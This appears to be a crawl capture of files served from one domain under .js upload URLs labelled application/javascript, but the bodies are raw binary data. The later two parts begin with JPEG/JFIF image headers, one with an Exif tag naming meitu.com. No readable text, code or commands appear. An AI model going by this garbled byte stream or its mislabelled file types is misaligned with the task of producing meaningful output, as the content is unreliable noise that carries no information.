�4.���/��8�{���4���W�_:bV�ug|� �C��'��\Wm(�u]Ί�L���M�(]�	~_&bN�d�Z'��:��Ɯ�f�g�>._k�0�Ǒ.��C#�2�D�n���G+�0����ʎ��<Bg�?�V�H���4|9���	�ҭu]&�}��ȑMͿNq�W�{W��j�Gs�s�Q������WZ�z�υ��C�� f����2��������rG�r�cxb����ew�K����;n(ȭ~9��2��C��MG���e�߱�H�f>����wA��?�L_|A�wë=3N�����4����K��ጀT?�$Re��<���Y��˦ґ��|7�Ox�����^`���M��uD,#{����=ax^F�����A�X�M�ESr�ec��D�;�%^ܖW\��d�x�sߔy�(�@�ǆ^}kE�)٘�񈔲�/�m�f�e0�뼷�Z���-6�c'������"� �
084h_�_�<�����, ��F�j�?�
�c���)�?��0�hm��-�>Ԉ�$R����}ua+}^��Ɉ��EŞ��mV�7����I��#S�P��\|���t�z�<r�!M0�&�meP��@*b���=ڀ?���-��[_�_����'g�ݮ������U��eb����1W�m���Rr�������'���M>���BK��� �`�^=벫�6ʒx�z�v�d�}��$)Pq���ר�srz�}KR�m�����X�N�(=p}>������#*Q�����~���Kc5��~m�*㺰�Gփ*�zޫ�Ϋ?��K��y����M������sӵR�JãRPҧ�ܵ���w�<km?ïh�YݐE拨.��y���nT���U �]+^�'"ʳk	�P��g���h�GZw�A{HՒRVe--��$�{)R��U���up�%�(ta��6�A�>Q�Ԍq����c��H%�)�9����|�|�(ͦi�j�ZIN�*�*�F�"��>S�������Y��k���eW�:)�ف�9�����,��9�g�ΈI�x�Ý<x�⾹�����+�Y�6�I;Ī� �Mr��\��5
w�{6��1ETL 8 q�K[5�Dк��n�^9���H�M43�Gfb��DV��X��q���ұ������]���Ox\,��HLV"x���9�s�I��ׇ��QI�i���A� Li&�.]L���{����z+''s���R����7�1�ψ�E�[����0V�MB0Ugt�u#��q��lzܐ�JQI���ܖ���K7����6d����{���Hs�Z��ңR��15��_�{|�h�u�)!g>��;{��f�Ε=��i>x��� �ڽ�y�%�¹ƿ�6�L�3ܷ�.f�����Yg�����aO��i��<RnC�� ��.�\�w?.�
�R�ŷ3Z9����SV`O�̂f=��=�Z����FqG�a��??�����7�N�����y��6qЮ{��J�/���س������4�e�t�|.L	�D������`�i��[��z9�t�_�Ht[k�%nA�cB�r��}I隘��cz���sg@�SX���v��51�C#o+Ӯ�ǌt��#��Um��f�v���r��;L��8�7+dq�����w95�y�I$��d��p���:����N܊��#H�E�PxSŶ�aO�\�&����1�m�f1�I��+��g_��>�5'��GÚ���h~�᫁0�Kp�i��!tq��l�z�w)3��Ppd��^M���"�)f��`��-|�?�,3׏z��G��ѭ�Vz�o$h"�C�T�� 眲�)9=C���?������/M�/;�Y'��Le���l\��<��*�N����?�~�>x�zō�Ծ�קǩL��6�s$��#;�I�H2��v8	��)9�W*���};�|_iZǃ�g/s���a$�����ry!�h���Κ�cۧ':<����.�!8��j��'5�D��	�����ʚ3V#��+�OS"ͼ�6�� 9��QGC��D!.=GS�>A4�쎛F��	1�r?�$��;�)�A\�����0l��o�~c�ʩKC9%sе+��Y��hG�mj&p�͈��O�hy�3[�>e�˅�\Ȫשq>�H���a��:�@^ɟ�?�_m{��J�^X��۾��6F��M��*��#N��^;���Q�_�NAio�g�}���ƅ,�M�)0d�r	�� 
��6u�	,]�ٻ8��͎�ݙ�1���Ҽ��+E�r��X4V1O��H|���?�!ݜ����O���N���޹��ܛeQ��~���E�k'�7��)xg��I�$����L~ף_��q�����J����WZ�$���͘ʒ�|m �=i�윴!�g�<%�a#��s���[� �?_�f���磏�Rn����sGU����'������ ����-7�蹲��Y���kpݏj�>Ǝ4�G���A�i��͞����Gձ��B�4@ϖ�*��r�<9��[���T���STm[�v��`�d���c��;�z��>#0�&%��g>PRT�~Q�զ�V���9�Q��[��䜌�4������� 5��4[�������I�\p�d���t�V�Ϊ7sW2�g�\��ƻ�wP���=䘙~���+	k+שgdz��d#\,@⪚�pT���-ȁ!#o�Z�/�� ���&�����q��Dxgl����ޅ	W�����~x\��r��N�i�sfId� �r3�������
*��$�����a7�=�-�B����6w�9<�rOSا�)"�ǌ|Y&��>x*X"ees����s�� Njy��o�N:�4��,�N�|[p����~j����	 w���K��c����ZU��;����qJ�����b-?K�I�W�n`Uv!���=ǥKܧ'&S�4m>��;���2##6�T�`��sH 教���{�U�w:�������_��f<1	r��� Y����M$V-ڍ�~S�k�=��Oo����� �����k�J���5��s�.�s��~����7q�d.�A�!�����N:�9I0����|4���අ�H4�6�.�p��a݄��0v�� "���ecԍUSc;�� �?���1%��d�r���nP2�Cp>J�ö��bi��3���ך#��x��-,R@Jʸ%]{k|���ޮm�c�7��"�=·�Q���ɻdw.�,�6t��!s����XI�J�X���:��F�y��g�v�g�	>LF��VVF2� ��q���c��=��b�<� ���߁�*���3�ƍ�[:�� "H���7PGR�ݵ3�٭"=��K��D��,"H�|��I�\|�gڶ���&|=���Z����j���e*I~�g�R�t_I�x/�6��$�����{�P��I���F�	��S��S×�^ Դ��z}����|;spן�D���.]�;�(_|�9c\/p=����^���M��K}�L����mП'�Tm��q��=,K�3�/�Cn� )�dZ���-��!v`	�y�]=$(��}�,� �=N+��ކ!��\��Z��՚zeԋ�#$�׵?xU5����X9~�ǭ/x���=EV��~� 
5��]g_%��F@*�*pp~���Ks��u�mI�)��$��l�ǳj�_�������������F�{��0&TV�ӷ�47a5s����o���y"Ԗ��x2$�����o��+��Ft�����5�����"%пl�&��t}J,s�%z�T�^��?~��zg�Yy���W��[h�L�r[,c���Ǩ��ѣ���:kH��A�ǭf�24������:7?��*��.�oÿ���-��#�Y�sչ��9�tR.�g%� ��υ��h*�>Л,��j���s�uoz��б1�嗺�O�n�g�2W�#���Y��o4�����$t��� h���+ԧJkX�v���E�@�N�k���ql����e�T8ʐ������VwZH���+��F��=��\��|+r�_�#:���f�v�IlnX�6���ѵ�
o�%ƴ�uW�v��O�f�u��V�������+[j�K�v��s�;���5�BQn��g8}9��Ox�n��n�Z������ז�w珺M��d\����o�1�1��CF������D��ȼ-g6_T������p���H��꡹�����5�B#�R>��Õ�6Ej������,3��8�q�����I�[;8��s��`N�����ӧ*�QG���CO��o����w����q�����Q��T�">��SJ+�s:��M�jin|S5ť��u�r�S���
�^I����e>�.Jq�c���ÏxKB��N��L`�.G�!d����o�cV�߻���/� �#��H���#�>���5�Z��۱V�Y֪����pG?J�H�]L�=J[�{idson��� -q����v+�����N�c(:aA��/sJq|�E����m��#o��|�l������7qґ�8E�"���'y⿇��Ū�,t��m?vIf��L�s�C#�?٫��4aV��?$�2�8Ӭ��O�I��5�5�+�cwlc�s���~~�IZ��c�c���Z��Z��O4��V��M��<`0�B�Q-�Y���o�Χ�`�ޟ��f�`���� 2 ����+�R;����� ]Ϭiz,�h|�������Y��:ȹ��b�*�L��+t<�Z�5%���f[v��_����#b=rF3[�jJ��yY�jzb�k	>�rP|���!r;��t�
�F��I��/�z�x�º����Jch�o(�|��� ��ErU��#��j�U�����<��K�7��8�lnNw��Wa�Q�����h���n3����h�y��:��a�@	��+)�ǧ~ke$�k�^ӴI�.�Je�ԫ;�L� �q��Sj����67^'6s�pMB�p'm�]�j |2J����D�'������|i�xW��l��E}3F�F�v����y́��$g'�W,�w�;�ϧx��UW_��O���LG�� p z���c�$��zu�z���[���c��m��*��V�ܘ��f�	l�8^�WJ���%i�\���RF��-X�yn9\u�Qi&�|$�l�4�����G�"���PՀ�<'{�U���%�֬��j�=��e�����@ �V�>�=kN�ΐ�j:/��kw���n�)�4��#��u��U%����7� ��ꚿ�?h�o]�Iz�����خ]�p;��s�5�$�i$�|��K�� �����i;�v�V���o�y��N�ԝ��֑^����Z'�Ήw{��O�|���Tv# � ~5�֊��xnZ�������$���{���I��ұj�U��JŻ�T�W���l��;~5<�QrW+jz.�����9XH�
@�.2!��G*5RqVh�x����d/]�+ߏB}���n��i"���1�?�ݴV|o5�[jpݳy&���kYEI܈CA^���l���~9��-�F�ƺ.����U�ݎ�5;���o��Q���35�YZ]�>
�٣K���� B����rDZ_���tr�{�&� ۱�5kqTJQ�vf���_���⍑�&�uh�1ʤ�S:��Č��F�[Q���8�t\3��=��ǖ���ar;����{J��M\���Q��c����A�-��.;���C�J�U,<���?k�2{�,4��!V�ϻ �v����Nߪ8��)��P�ƿ�-�4�������"m�� �YT�����y�����0On���Px ���Q���S�e�x�����3I,�cy���sV�N��%m�Wľ"Ӽ�M��O���BZ�Öm��(��z��ҳ��=�-����O
_���-���:DS�h�ۢ�\�o���3�d��\�n�=%r���<e��Z���d7(ȃ��/�#��HB���ÓŚ��,��x!W����ǹ<PvB�Z|REg+�T�#�8���A�A��K䉥GTI
<��#n,�ԛ�%��Ki��U ( p1��������a� ǖ���}=iB�R�F�١]�B�K`��� ��F\׹��C�[����$�L����ȳ'̘�?:�Ui&C�+?,~-x�6|q�I��[H�]��k��[�U����A�=zb��/Dϔ�a��G�Cku�OjO$�2	���D�7� �ǚ0:����\���j�坋�
�o,u�+�]�V��\[H���RPGC��O�I�k*�R�~��)Z�)��i[L�.�4�@�/���	�8L�Ƞ��Ċ � ��\I��z5�6��x��qo$�R)<��~^<���$��	ǽo��ϔ9^���l���c������)��3�� ��ԛ�'m�G���@�6�_[F��>]U�e`3�UО��}	��E(���M{D��� �� ���K�f�Y������
N�P�s�y p1\��v⠢|��i�>����vKs�i:�&q�\�Y[��Н���-Y�ᘮl5��k(��*/���n8��i&4��[�9���(��.~�v7�q�d�C�lgן�Lߏ6�V���w�w��}j�����X�AI>luX�s��j�D=϶u���,�}"�Q�x�H-�V�D�ƍ�)- |��~��Z���х�*\�?jk���m���vz@�h�z3�m�_V���7*�kH����Y�j�MoX�Q ������Z�in:�eYHc����jWf�)+ZǓ6�y�C�Tr��v;�9I#��Q+\�c��Z�T�}J�Ø�R�H��h"��9`xP�@�~��d|��|g�M����ZE�<��,��R�<�����ц��U��,n~H�b<�G��崎8��4ˢ�N<����z��]ӥ��bp�e&�?<�.�-�3*�ͦ��jpU����ϱ�ތ�i%)����V�_��6|	�-a�V_xn;�4���6de�� �5�׊M�k�֋�c��� T�U���+�+�k1	����3\Jwv=ʴ�Z
I���w��܅�7C�V��Ty󌩻"��F��ܝ[I�I�#�<u x� {�P%.m�ƙ�k=V�Z�¢PNU����k�lɆ��M+W��p��`~^�z�GR�����x���x�y"��y���ҍN��V�7)L�N��m�+ҭM�Y��G=NCu&��<��F��O�h�:O��P��at�Hi��es����
��P�[��g�i�1����j��G�,4�i�.�7���5��dn8�|���drAl���w��.[3˭�Q�j��.��m[]���^+���Ϩ[	!��.��l�w)� ��W�8�0s�s�Vl�8z1�bx������M�߄t�&Cy���n$b�$O��#�8^�9\u�c+KR燔�dy����^�����>1����N�����a���<�`W$�kX����a�K��9�o�,!��Suu8"��2K7���������yr�kP��)����mkė�˦iVK�>����ct���z
Ocء��E�|<Ե?��~&��u��ml-\�}<7�G���4����sJRQ:�������fX��a
,�JF~�n��v�ұn�MԻ�+�xgK��͐S4n�B�A�G8>ǧ�{J�}����2�0Oj�����rN?~t�&�f��|[�Aw1�z}z�$�̣P+�"۲�*��A#�n��Ş�|b7\�H=G�q�KE+����<��� 8�%cX�Dm�$1�	ݜ������cU�[o$�,��Wz/��A�'�1�M�>��|��m��
\d�~4���͌ �p9���|�O�ztjrŞ%/n⺟x�BԴO����(�3����-�$��ؕ`��{+FID��m7N�L�lu�m'Y�C�����# G&N�W��Ͽ�=*�+S�9����u�7�X�L�$�i��4I-��C����� y|��lq^v��Q.c�~$i�q�˥��>��O�;U䇒;(�;b�UI���.c�R�ln��$wV��ȉ�ا��Ԍ�Z7w7>ji�|J���Tۛ�{�a~up���xT�l�h�U�>���ma��/��#�R2�a+�:�d�� �~��������I�\�C�)sgn���HnaQ��$VRF>R�py�3]�J�]EwdV�o��T2y���&;7�ºI>W�#�p��T+���9�E斚���"��,3��q��לf��v,���۟��4�]Z��裈�(��PT�s������B��s��q4�Q�河���9I�cv!�$����rGLW��[��>��5�C}�U���
�� H� 
�ޒ=z�M�i��dY�0pj㹥��j�+�^�޺��B^�L�4��ݺS�)��3�qn�1��Wdtɻ]���>��y#�Яw/�8����L�<1{!�Sׂr8�Z�O�R���Q#dƻ�nA*���d�����Ϟ?���>��x6m��f"q+��3���=7g�`)ǚ�G'c�O�+w�����x���W��l�;�� �s�[��?}VG�>����RhXM[H���K1|�jLS�Y0�+��Q�}TW�Sڧ�����#�ŏ
Z|����ėͭ�=���6�Z�6�M��������\�����RvL�|�JI�n}��k���/�n?���kN)#��\�H���T�O"���mǡ��<T���+is�<�7^�����$1�lv'�Q�������̟�zu(Ӫ����͆�m�m��h�[�S�ҷ��G�Z�w��ɣ����$�e��pA��i��8�p��x��t �	3F��y�qNťN��4� K�4p��<�^O�?R����L�hI�M��h��#���E4Lͺ6L�z�ϒEӪ��8��G�4�W��D�*���Ͽ���4ѽ�-�?����Eկn���ޡ
���C�JV(�e ��pp~Q���>QZM�<'mz�v�6�A�![ �]����1E��1qi]�&������Ix�����VPx�t�
��Z�Y��I�67��!2�?.iJ<�r���6��i�F�D>"|o��>ϭ�:F���W������m����4�0w!�ºT#��j�U|��;�G������'�ݝԪS��Mwxê�@)
�B�FP=NMd�ɱҥF��gK�A�c��qi�,j���K��i~#������e�_�LV.��=
Uk2�������U�5��䐓%ǃnT�Ӗ�p8�8Ⲻ;>�BKFX����'�FF���c%���ӣ�����rHT�5�:W�-��D~Ţ�NU�y�Z`�'?��i��9�7Ԟ��ְ�����&�HŁ�3�����2~�L�Ox���}0ƍ��oS�OJ�x-I"׵ٮ�`kY>h�E�1�O>�����k=V�{T�1�r3��i^�SI=	Z�Ϊ|������� �ɹ�������={(��'��/G������{���yDv����A5�������p�x���,��[x�_j&�m���B��ؖ=�[�vl�P^�J;
~ڞ��oǯ���y����`�����s�(�r+���쏛�(_��x��p��[��DG������D1"8��7��[�8��<u5s���.!մ��Ji�͜3<�CF���rz�2��������є>!�~�K�u��˙l`�U݀ś�,��;~�S̙��y1so�^Y Uhn��p67�0}�?�o{�q��7|#�h��!.؞<�(lo?1�_� R��mI�A�D�Z����&�L�La����ɸ.�W�� J��e�zu'/c�xv�d�#�c�i�E�� h��iR�0�^U��Q]	8�������X���{)/.d�a��p�k(�߀���Zwٌ贫��5�Giu8��r���,�c�6�ۯjz���i&V�L�L
�l�2����
�� t<��,����	�����߆����G��vO�h��s�1� �ガ_1g���h��i�p�%�B�yۖ9�AR;\5SL�(&���k��_�(��J�n\�+���!`�#5֝�љ�-�+`��RL#�(L�V*͜���l�6�|�s�&�&N�E�\�`Kdw�ɻ�^���7
8$��b��xGե�>%��Z D6bu��o݁�8��])';=-���&]�k?�+�����yͻ�#�)��O��׹�J1��jI������|ڟ짪�v���[� ���^N1��jX�zf�?��ڷ��ߴ^��͋ `���	�I?Z��f���P���G��<��>�������z�iW��=��y�	�^���G$gA�zj����O��~�������Û?���U�1�x��ٶZ�β0i"\"���0FH9���'O魏���jcp�5u�ط�B�;�pZ��zZ��p���v���[IhV[��:|�d�4��֋z�Å�yVbA愬{��Ǹ�+X���Lʻ�	Y;�L�tF*Ǐ�i7��G�_Z���]��O'?^��Q�98�XƆ��ﮤ�Y.�)V#
0q�ԚR5��7t�֙$3���	 �q�ޚ�2�jzm�H`�Ι�x�G�b��������A
y��=�%s�nv9_�>����i𤒋�_J�L��f{�1٘�b�d֑�ib��k�f!��� U[u[@e��`7$�<��U����!��	�拧�=�;[- �>�Ιg���bs�I�(�WQ�����^����9�]:�c�G�mj� �I\d�ֹc9�Z�5�wV4a�Td�{��]\��o�גAB�s��v=��8D�qQWDF/�F��2 P8>�Ɨ$KS�Z1$�tk��fѭ�1���=��e����ٕ�<7��'�ţہ<K� �Hp���b>��qH����愾���XɤE�L�dQ�����QV���t�5��K4bmՉby8�$�x�����ea�B��ͣg99��GsJڊ5극���d��!e䞁���F��6�[ȷiL
{1� ��GTf�ng��:��$+�>�ą v��;jW3��v���y����K�q�Έd��:,���(Y�6�Rt-2��
�帷]2e�m& [�u[uF�#����ִ�������kDӦ����e��ϐfO�Ѥ�2!'9
� v�^�vy��8$_�^��@I&���d;U�g�OoF?�ku���H�?��%�������G�gl�(a9�1�VM+3���O���\��-�"�Q��	�>7<VKsj�&�y߄����ɰ\ˎ����=�}�Zpx��C�����A��
��x�%����� W��-�`�I�V����id�p��T0襇�W/SZ�z����f��Kn-��`�2�u\�� �$����]��O�%�,苭B�2�_6f c��P�v>����l�/�� |>xc�I`V��S���t��klɸc��Ϧ*��1��i���qg����gy�����<7�]�`�w��9��g�O���|T���_^��ާsewj����I2�1�%�'\�f��J�'�Y���9��Z�\v�%��@��yH$�I8m��s��x++��&֧�%��Z�6�$�ƲQ;��C_���N�����a}N.���n�3�k��B�e{{+}� p� �F��&�bh<�l��94�����ƅ[+� ���Bw:}�*�q��Ҧɱ���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20251213/105e2ec6fe71d0c6d12e4bf17424cfdb.js
body_size: 5129
content:
���� JFIF  x x  �� C 
	

�� C��  � �" ��            	�� K  
     !1V�"ABQaq���#2er���3Cb������%RS��45Tc���              �� <       !1A"Qaq��2BR��%���#3STb�������   ? ��JW �2R��	JR�%)J��(BR��	JR�%)J��(BR��	JR�%)J��(BR��	J�Yb ��X�D���9 WP�﷤���o/Jh=L�`.�%���i r@&��o��]�)JA	JR�%)J��(BR��	JR�%)J��ylF��iX��"Y�TK?�2ȟ�N)�}T셟i��$�X&���$�����ʇ�R2ʀ��$?�1GH��a7�kD��n�]�I19���:�\}%���*�	�kN*.�(��=&I1�� �����2�K���٭ {�r}I�����&�u)��4�I;�3�H�
W�8�\�SA�Ue_��*R�Ӳ�ln
���C��5�?`�Q�줛����	Eb�r�H
��G
'�s�O�8G�Z�1��"��`nO0���I*��]I���&����]�@�?��q��
����W����+����J|��
�砨|���
�5����L�fn�4؃�!Jqp��)��R��	J���w�0�p!�>��V��M^k��~��v��Mk516hi��\0G�+B�bV�J»�0��o��j���{���õKD�� �����c�3�n�����̾��Pg~W��8o���Q0�`#�=ۤX�Yӣ�H C(�Ǡ� �F��4��>QTE�9 ��|������X��.����1��7O�*��^;Za���d�~�����t�3e�g@�PސjϤi5�^�D��]t���k؏_P�s��lV��,���:)���B'��b��Z=f;;IW���6�,i7��$�Zuv(�W�%+��d^�U��Ⱥ
�H�g.e1D2��eaD�%��g�̭Y�v��#�O�~�[��q=�Z�C�-�ӊ�䂧����7������	)5�N~̠����OS�:0��+���)B�]�$FG�9��QA?F�I�j[9ཥ{X���Q��In~T�9$R��C��D�����Q\J�1>��9Uѳ�g5�������U��ڧ0WIueT�'KR�N��� VۂA�.r>i�@>BJ��h��� 2u����5�fF[䴢y������.�i�0��0t��*��ɓ�~3� 8W�����Ꚇ�ST��Ă�l��'̄��kXl��:4b�k��&c��z3�?�U�2H�V��uhlY J��>�O{�o%��.B�v� �q9�j;TɃ!|���~��p�y��� S���x)��V��a'ޡ�Hᘙ��'K�)7Y����U���j�@�;�_�Q���\�}���#B[m��H��S�+�;�O�|:�c6,�����q��l.ǫ�	��8oi�1u5�\���T�<D4�6^��6z���+q�ʠ��1]����!�S�>9v���NH�6{�sp�R��	����DO/yv؟x޸���c�$�d
�Y��5����� I���G3�i�Ƌ������ɵ��5���+�mb��������&%e��e�1!M���c +� qy�݃�ݘ��vC��9~b�I(����R]��m����pƩsBʮ�Y�f�2���pIO��J.��d�d�w�Fcݓ�ִG��2�n�����##�e8�*��P��HF���AyTڤg�:H�_2�Hg�
�I�n�7z�1n�lu�����>s�\XѳXV�^�'����/(:!x��I��GUt�]ML֗�{.Zmq��X�	�3{kr��Vk��\Q�P�pNQ��3���w��/��9֕\�]E6�T�YŞ�A� �G��T�!��)J�'�c혗rӎ�sD���%h/��"4�8�+�.N �䲡��e�Ae6�(h�M1�"��z����(��/6��`�|O9�d�iIL��0��P]��]֏宿
���]֏宿
���IճD���D�~(^s�����&��!þk
���O�yo|��Z�1n�����δ!W~�1C-@]E\��]��� 
��D���o��i��͟>UD5!��3U[�B�S����в��"2�I6��"�#ܓ�4:���4P��_i2�@����/�]vٲ���k���8z��ݐ�+Cٶ!H� ��(�|���:��>��XV����3��0W����êN��G�䓐׼��v��U���>0��+�33�� �ī��)&8�J��ԇ��n�b���d��s���k;�a=�h���mW� �/�3���X�Siw[�6_�w?Ķ���&�j��Kb�r�nD�|����H��d��ל�)�|$�>a�~Ao�,��*|N��i2��s��#��1I��a� ��GNHC��k� �M`���LQ�u�}.a���uC�Gq�j�]�i��M)i[f���>d�O��!{�=��+�����T�!�:���u��l���只�<1�l
eb�A^v�H�6@�e�J�+����30�5f]! kfh DBTX/Ȅ<Kn�G�eP���2�J���%�G߁A0�(���}z�Q�8I4ݦ�s�Ce��m�hVP<����u�
�x�
 R��C�e�M�l�-u�IX>�`�]7n��������ҷ˪\��Ա�"�b���A7�����ܩe��ou����������qT�NǪKj]�|�����	�1���<�[/Q�9���=#	]�j���ǰSX��]��"� ��V�Z`��j�Э�����Va������ÚAk�G�.�˻����o�f��x{����Z�t+G�0~�G�N�V�Z`��j�_uW��|��=���w�����l�~����틴�;W�1�t��dX���V�Z`��j�Э�����`�R�A�o���#��n�mPM�*H�P)@�
P� Y���֮!����v(��p(��{�Z=i���=�wB�z��${UF�[O��S	�.�矻�nv�X��0�X�il��v�*��WY�@2
��$���Ir�(Q)�!�
�;�Z=i���=����V����gmn)53+V����q&zJ����j�\ǺW��3�I [��YkB�o%���.��K�"�jnH�L'Y���P�C��WlӃA��@U0�����H��S��#���9V%�6�$�ʮ(c-�3�)���s&�E�x�b	��'�����?\��{!ڮ���4q2�P�@'?�~{�9M�v�/W_>�m�R�ښ�ŷ���ȡ�0�hUĠ@O5?X�ϝ[=��~�[��C�R�ד�mp3j�3TnK�Ri?�q�4� �bfS���Ƥ�$d_p���Z0V�``VXwKK�۹yB��>�2���YD�a�zk�m���f���Fq���86x��yI�� x�]fVfϘ|�����d�eP�.ٜ�]	g��y�n�F��G^^*J:VQ8y�	�͵n���c㤅�H.�����ۑ�����$��^Yia�o�b��D�]@�QS��=��}y��V�Z`��j�Э�����s=TU���ycqs�$�w$��A����v҈JW��c�����h�WR��8~�� 5J�	�3�|7���B=5�*�����9�_��O�E��D���˶�@�.��F����Uw���M�J\|���J��H?ӊ�  �D�+�n9\[d��Hś�9���%2��3&�U_,[}�{lp��ca�M��Y,� +�ɵ�.�)̫8��b��K��59�Hxp1�2��cL�rx�v��S$���Ir��?��ܚR/f���*�oHȩ�<��X� ��'K��Ԕt��L�ko�m��c8X�~�ޮ�Mfօ��*���\Jb�-~iK�fw�v��k2 ��9TH< � 
��&
V��rm���1*i��:�00�6fY����j���OtB5�M���B��o]Uj�S �惗`�H�o��IWB	��ٚ$M X��-\�C�Pu ��#t��Woܶ��e���5[��+xb�9�<�E�xim� TL��1S!0Z�/ !8�v�O� -N�b�� \�7O�V�yU�i���'��qaؓ�� �Pͥp[����'�� �޲: a�0u�H�3q,�=���b��B�Ö�M5s�A� T���Ry��֨.[��(UE=ئq� �W�.�bccΊ������k���1������fЃ7T9�n�$nͱ|��;��s�����AE��YdS6�f�U�St�"P�j��+�N
������7���@�����3�GwQ-�r��ǋ��Ґ&♃d�f9�(j_Dת�jڨ c!vۇ\��X�ہ�h��o��)JU�$��(B�Xn�e����Z�$��n���Q(�MT�X��Mn���*e��TL�Q�*��hZN�Ig�[����w��F�h������h[�|�ĩU+���0h � t ��ʺM�ō�sJH8A�P`� e��s��u7ҙ3������r]a��qK��<{��)Gj�ϽvP,��� 1�1ϝX3W3{b��;c���f�~ѱ�r4H�A �6�f?>��S�[A�V05��خ@��v���xo~@���۫��r�u�!ZH9e����,��ɀ�Q�M�xt~Id0�!ғnW�#ܺ!Ja!C"-�P( �0G�2�_��觊a-�w������.׾-�㕹���+�b�S��a'�(�i��A1  t$"%?�V��n.)$߸I�)1lg*n�c�P(�D2s���f�ٽ ��m��N�8���� �f'��o[ͤ~�vs[���t�,��
�UPES�@�M�q�<�� ^�8k<�V%X��W;���L�W^i��:�R5*B���H&k��c�����n��$�L��y�ͽ�1�k)��O<�0�^Z@OZ�?��F��鶝Z3�b$h��p.��Wޓ�( 0WMJ�д)�Y&s��%qy� w]������c��)VԒ��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241027/d376fbf8ae5f02bfc8e0ba32cd1c5800.js
body_size: 88561
content:
���� JFIF  ` `  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ����\>�W��աţ(��R���U�z&P����m��1�.�PM"���q��>�� 
��J{����1��Rv��4jS�����3%�P��`P� �j�/�Q�� ��M����Q�d�P�nڎ�|� �O��(3U��d����A�~���&2g���?���_s�k��&O���֭5h�d��`��D����̗D�c^s�aS)>nS��5*m����W���j���qs���p �I�;��cݘ֑���';�#��|_�X[���k�8q����=�Z�������3.����5�$Qۮec��᛿�Fl����k��]B�(Z6�eyHQ��H��=�b�F���M��m^b!\D�kp�u� �u�+��*����յ��u��^T����t*NL��㌞ޕAtx�P��4��;����FyK�|�=�+����Z����mU���F���v'���T�Xn�q�2�~�G������D�'b��~��U�Z �QԬm�BfT�`�O��c�� ֬�t:k���d��s"���� �LT7m@�4�b�(��y ���7-�=��@j�kƺ�q\C.��庀�fϯAJ@t���T�gx�)�	
ҟ�>��Н�kc/X�5���?��I��ip#=����g0u]Ui��W0��t�# ��=�@�֐%�Q�'�.m�U�����q	v$�py�=kc4ʒk�w*ͨ������^���@�qb�5��Ɖy1)��nXgױ�4�h�-ִ�*K+�X��1y��B8�(y�V���W�h��&l�F	#�<S[�I8�Co�M"�s�܂��7HA� {��Y�c�u�����+K�jW*�F-����4���ql��<H��P꺋ʌH��JB3ʷuaZ$�K���o�xKT��]Jfx�5���coc��tܚ%t~��8?h�/���ˍkumA\�ςc�1���=����qĩ>�g2�.}W�_^Ko%��������_O�OC	E���f�_���a��}W�� }�_U� � i���@�e�_��P��� ����� 
VF�\_����� ��QdCR�|�W���Qd��S9+� |���u���f��ʷE���U��Ga{v�+0c�W�
�r��ydR��� jy�Q��	��Y�CY�M�vJ�s�)Rb\�$�Si.oܺ���ɧ��#�"f�	�ҡ��\�-Ct�CA���+�n���?�l��(��e�r�)�Ji�1�+G�(��$��Fq�5��NĤ�WS�-�,$��\S��{{��܏�?�*��;q�^�%�ur�[K#_�eĄ�xnl��ڽ�()5������>!�/!�Ξ��A�^K����s��V�z��]N6X>٪O{�@���,pGN� �t���Z=J��xeP���&���o��B~�/�4F�"3���2<�Q�J��ϰ"�v5�RFm���y����)}۴���ێ����.��/k�M�X����c��S�zI�Ek{9ෂ;@Z��?6� �q�O��g)ip��3\i:���h�](2�� �A�zV�i�Ց�is����$����ǌ3ry�CZIZV"�F�^$7&�WU6��(H����^���jE��Qy2�w�*�)�e�=s�1ڢM�}.����(�0Ǹ��a���g�=� ���~�WH����s����j �ӵ)[V���v���Wc�ғWM�-%ռ(�]n��V`s�@})(�\���n���N��lC�	��#=�kH�KJ��x�S�(c�U$���^��¶3�*O�hgl��p|���q���@YN�Q��#$$�8�������\��ǋe��b&`D����ۧ��:��av��)��`�x���X��ܿ}b�H������y�q���-�X��3]��y)*����s6uz.�ӂ��f�t�`MA�ۆ:���f߽cbj��G���#���� c=FEuA��%���#~�~#��~)[k��.t����Y�'���e#�������Z�� ��!8Gs������J�-|K�mj+�?U�������+zH22=�̊�W,�]otv[ ,�rDE%tŎ8�e��@*i�F̨�m�h��̃��f(3
b��9����{��y��O�4����F�޾��R�c
����l�9ܣ=�ƼKz��m�i�ڀIr�Nz��΂̥q�;+*asКjW���G�q�qR��t�W$���?���J��>CB�Ss�>i�rd[ȿi}��+���kn>T��j���0�G2)��ݎ{�~Q�9�I.�Ӝ�c����8���4����G�7�/KӦ��!� �ǾO��O��^f�����?�:��Y��[Ĳ�%�f��m.'$A9�ۚ��XX��Iz�5��.�����>d��D�Hǥi���ajZ���$��y,�� pc�q��h�M�3��Ȟ9$�;��<`�y�+'.ÄZ��TEqx��O�D�D@�Q���O�ڦ�t>�mm���$P�Gg(�?S���N)�ϙf�.��ztI��vB����A�}H��-8�'r��qo�ǈi�[bR�ʑ���^Ն�A�ڜw��N5;� ��#�Һ�s���v�Z�^��*��`%�f�5���d��p8�����]Ng{
�	�,�N��ɾV'-�韭&�P�:�=˽̅�,��%W�`t��%������#� ����`�qӯ��ޤm
+�+� 6�H�΍Ļv<} ����<��B�ld����QAq�v�s��nc��eA��9=z��h�{sJ�<E���C��׊i���{��(�6���'#��*ӝX\��^H��4a��������QΈ*4Q@�:[ T�	��8�G:��]<hV�2��� ��Ԛ��d�_꓋O�_�g��6�� ����I4���z��Ŭq��ev�u�ܤ�cd�KM.mӤ�����6�nfjhr[jkj�y�$bFܣ�Nz�ҪKTC����Z��Q��{MH�M� �v�p:}�;�� ׭e.wtfٞ��M���!x3�J�UQ�>�� �L�׏�?I�����N�&�2��𖗠eO���oZ��RN*�ߩ�9j�?V����-Ri Y��*��}G�k�K�]ʯr� tEU[��VLF�HP'���?�?��V��PL�-V�A�+d��N�-���6�lh�W����y�=�rIt3//��
